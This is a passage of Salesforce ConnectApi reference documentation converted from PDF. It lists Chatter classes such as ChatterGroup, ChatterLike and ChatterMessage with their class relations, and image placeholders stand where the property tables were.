

# ConnectApi.ChatterActivity Class



# ConnectApi.ChatterConversation Class



# ConnectApi.ChatterConversationPage Class



# <span id="page-1397-1"></span>ConnectApi.ChatterConversationSummary Class



### <span id="page-1397-0"></span>ConnectApi.ChatterGroup Class

This class is abstract.

Subclass of [ConnectApi.ActorWithId Class](#page-1384-0)

Superclass of:

- **•** [ConnectApi.ChatterGroupDetail Class](#page-1399-0)
- **•** [ConnectApi.ChatterGroupSummary Class](#page-1400-0)





# <span id="page-1399-0"></span>ConnectApi.ChatterGroupDetail Class

Subclass of [ConnectApi.ChatterGroup Class](#page-1397-0)



# ConnectApi.ChatterGroupPage Class





# <span id="page-1400-0"></span>ConnectApi.ChatterGroupSummary Class

Subclass of [ConnectApi.ChatterGroup Class](#page-1397-0)



# ConnectApi.ChatterGroupSummaryPage Class



# <span id="page-1400-1"></span>ConnectApi.ChatterLike Class





# <span id="page-1401-0"></span>ConnectApi.ChatterLikePage Class



## ConnectApi.ChatterLikesCapability Class

If a feed element has this capability, the context user can like it. Exposes information about existing likes. Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).





# <span id="page-1402-1"></span>ConnectApi.ChatterMessage Class



# <span id="page-1402-0"></span>ConnectApi.ChatterMessagePage Class

